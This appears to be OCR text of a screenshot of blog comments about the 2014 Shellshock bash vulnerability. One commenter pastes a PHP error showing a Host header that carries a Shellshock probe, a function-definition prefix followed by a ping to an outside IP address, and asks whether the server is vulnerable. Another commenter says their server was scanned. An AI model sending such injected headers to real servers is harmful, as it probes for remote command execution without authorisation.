
zyphlar
11:45 PM
Got this error:
PHP Fatal error: Uncaught exception
'UnexpectedValueException' with message 'Invalid Host "() {
:; }; ping -c 23 209.126.230.74"'
Not sure if that means the server is vulnerable or not.
Thank you for doing this, somehow the news didn't reach
me. For those wanting more info:
http://www.theregister.co.uk/2014/09/24/bash_shell_vuln/
http://seclists.org/oss-sec/2014/q3/650
Reply
Unknown
11:56 PM
Scanned over here =P
Reply